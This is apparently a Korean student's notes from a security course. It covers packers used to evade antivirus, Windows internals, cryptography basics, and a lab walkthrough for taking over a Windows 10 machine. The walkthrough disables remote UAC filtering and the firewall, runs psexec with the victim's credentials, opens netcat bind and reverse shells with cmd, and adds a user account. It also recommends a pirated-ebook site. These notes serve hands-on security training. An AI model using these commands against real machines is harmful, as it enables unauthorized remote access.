firee1]ye.kr 에 중요한, 최신 문서들 제공

apt 공격

분1업화,지능화 팀의 조직적,장기적 공격

백신 우회 공격

.exe .dll .sys .scr -> PE 포멧(이식성(어디서든 호환가능)이 있는 실행가능)

.EXE 파일을 압축 -> 해당 파일을 실행 압축형으로 만듬

실행압축 프로그램은 최소 50가지인데 이런 프로그램보다는

해커라면 직접 실행압축을 할 줄 알아야 한다

다중 실행 압축을 하면서 백신을 우회한다.

악성코드의 90%가 실행압축형

[PACKER]

compresser

protector(난독화)

[관련 키워드]

themida 백신 서버

*------------------------------------------------

인텔 cpu는 기계어를 인식하는데 커널모드와 사용자 모드들이 있다.

32비트 cpu에서 실행파일 실행시 사용자메모리와 커널메모리 영역이라는 가상주소 영역이 있다. 반드시 RAM을 통해서 프로그램이 우선순위로 인해 실행된다.

8비트 16비트 32비트 64비트 마다 레지스터가 달라짐. 점점

eprocess 구조체에는 모든 정보가 들어있다. 커널메모리영역에 존재하며 때문에 보통 프로그램으로 볼수 없다

합법적인 api로 프로그램을 짜야지 커널메모리에 접근 가능ㅎ다

[관련 키워드 ]

eprocess

사용자 디버거: ollydbg

커널 디버거 : windbg

------------------------------------------------------

웹 어플리케이션 방화벽

http + ssl = https 443/tcp

웹 응용서버

iis7.0

Apache2

안랩에서 webshell 관제 (기존 관제는 webshell 관제 불가능)

[공부해야 할것]

http 1.0 , http 2.0

html5

sql

asp

php

jsp

ssl

공격

ssl mitm 공격, ssl strip공격

CVE SSL ,CVE TLS

CVE는 mitre(마이터)에서 만듬

비밀키 암호

ex) DES (데스): 미국표준 암호 3번이나 뚫림

그래서 triple -DES 생성

seed aria-> 한국 표준

56비트 미밀키

56비트 블록키

parity challeenge :7 비트를 1의 갯수를 짝수로 맞춰둠

정보통신의 아빠=샤론

메세지 ->약속(code를 많이 사용한다)

메세지를 비밀키를 통해서 암호문을 만든다. 이를 인코딩이라고 한다.

====================================================

3. 비밀키 암호 (수학 낮추고 속도를 올림 )

혼잡 , 확산을 올림= perfect secrecy 가 올라감

정보 이론

information -> 수학적으로 약속 (확율 사용)

비밀키 공유 문제를 해결하기 위해서 공개키가 탄생했다 !

비밀키 암호를 사용한다= 간접 전자서명 생성을 한다. 하지만 100프로 보장은 못한다.

공개키 암호(RSA,ELGamal,ECC)

초기버전에 breakout

MITM 공격에 취약했음

지금은 업데이트 되서 공개키 인증이라는 것이 필요

공개키 암호를 사용해서 양쪽에 비밀키 공유 = 공개키 키 교환법 (디피 헬만이 만듬)

false positive vs false negative

공격이 아닌데 공격으로 오인(오탐,공격오인)

공격인데 공격으로 (미탐,정상오인)

ntfs 파일 시스템 취약점

ADS (alternate data stream )

------------------------------

b-ok.asia pdf 공짜로 다운받도록 해주는곳

해커의 정신은 자유정신

================================

nc다운로드

packetstormsecurity.org 에서

nc11nt.zip

[윈도우 10 장악하기 ]

1. sysinternals.com >>> Sysinternals Suite 다운로드 후 압축해제

2. cmd 관리자 권한으로 실행

3. cd users/본인계정/Download/SysinternalSuite/psexec

psexec 는 요즘에 윈도우에서 막아둠

1) google.com >> psexec access denied 라고 검색

2) 레지스터 내용 복사해서 관리자권한으로 한 cmd에서 실행 (희생자 컴퓨터)

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

3) netsh advfirewall set allprofiles state off 라고 입력해서 방화벽 내리기 (희생자 컴퓨터)

4) 공격자는 희생자 ip 획득하고 Sysinternal에서

psexec.exe -i \\희생자 ip -u 희생자ID -p 희생자PW cmd

연결후 ipconfig를 확인한 사진이다

실습하면서 -i 옵션을 안넣어서 계속 안됐음 꼭 넣기를!

==============================================

관리자 권한에서 cmd 실행후

whoami 해서 내가 누군지 확인

regedit

HKEY_LOCAL_MACHINE -> SAM 에서 내용 확인

psexec -sid cmd

whoami

=================================

nc -lvp 8080-e cmd

kali에서

nc 윈도우ip 8080

하면 윈도우와 연결

net user tiger 1234 /add

라고 쳐서 tiger 라는 테스트 계정 만들어보기

==================================



[[ Reverse Connection ]]

kali에서

iptables -F 해서 방화벽 내리기

nc -lvp 80

윈도우에서

nc kali아이피 80 -e cmd

'보안 > k shield' 카테고리의 다른 글

| kshield 220811 (0) | 2022.08.11 |

|---|---|

| k shield 220808 (0) | 2022.08.08 |

| 220801 k shield 수업 (0) | 2022.08.01 |

| 220728 kshield (0) | 2022.07.28 |

| 웹 쉘 파일업로드 취약점 (0) | 2022.07.14 |